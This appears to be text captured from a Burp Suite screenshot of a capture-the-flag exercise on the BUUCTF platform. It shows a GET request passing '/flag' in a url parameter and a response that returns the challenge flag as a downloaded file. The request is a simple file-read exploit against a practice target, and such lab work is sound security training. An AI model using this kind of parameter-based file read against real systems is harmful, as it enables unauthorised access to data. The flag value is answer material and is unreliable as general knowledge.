 Send
Cancel
<
>
Target: http://5dc77f87-3abd-4982-8
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /page?url=/flag HTTP/1.1
2 Host: 5dc77f87-3abd-4982-84f9-b463d05fa7a9.node4.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
8 Referer:
http://5dc77f87-3abd-4982-84f9-b463d05fa7a9.node4.buuoj.cn:81/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh,zh-CN;q=0.9
11 Cookie: UM_distinctid=
17d8f811e60670-044aa6feae6bcc-978183a-144000-17d8f811e61f59
12 Connection: close
13
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 07 Dec 2021 04:54:18 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 43
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 flag{b070d0d2-67a6-4ed4-83ad-26bb618419f8}
10